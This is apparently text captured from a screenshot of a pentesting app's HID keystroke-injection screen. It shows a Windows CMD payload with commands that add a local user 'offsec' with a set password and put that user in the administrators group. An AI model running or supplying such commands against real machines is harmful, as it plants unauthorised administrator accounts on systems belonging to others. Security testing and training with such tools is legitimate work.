 8:23
HID Attacks
UAC Bypass
Keyboard Layout
Execute Attack
Reset USB
PowerSploit
Windows CMD
This Windows CMD payload allows you to enter raw comma
prompt. Hitting the list menu will allow you to choose key
options.
Edit source
*ipconfig
net user offsec Nethunter! /add
net localgroup administrators offsec /add
LOAD FROM SDCARD
SAVE TO SDCARD
UPDATE